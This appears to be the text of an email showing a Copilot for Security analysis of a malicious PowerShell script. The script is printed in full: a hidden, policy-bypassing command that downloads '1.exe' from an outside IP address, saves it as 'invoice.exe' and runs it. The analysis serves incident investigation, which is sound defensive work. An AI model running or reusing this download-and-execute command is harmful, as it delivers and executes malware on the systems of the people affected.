 [EXTERNAL] Copilot for Security Investigation - Output
Sean Wesonga <sewasong@woodgrove.ms>
To Sean Wesonga
This sender sewasong@woodgrove.ms is from outside your organization.
The provided PowerShell script is designed to perform the following actions:
1. It starts PowerShell with specific parameters to bypass execution policy and hide the window. It also sets the error action preference to silently continue, which suppresses error messages.
powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference= 'silentlycontinue';
2. It then creates a new WebClient object and uses it to download a file from a specific URL `hxxp://54.161.241.46/1.exe`, saving it as `C:\test-WDATP-test\invoice.exe`.
(New-Object System.Net.WebClient).DownloadFile('hxxp://54.161.241.46/1.exe', 'C:\test-WDATP-test\invoice.exe');
3. Finally, it starts the downloaded file using the Start-Process cmdlet.
Start-Process 'C:\test-WDATP-test\invoice.exe'
This script is likely used for malicious purposes, such as downloading and executing malware on a target system.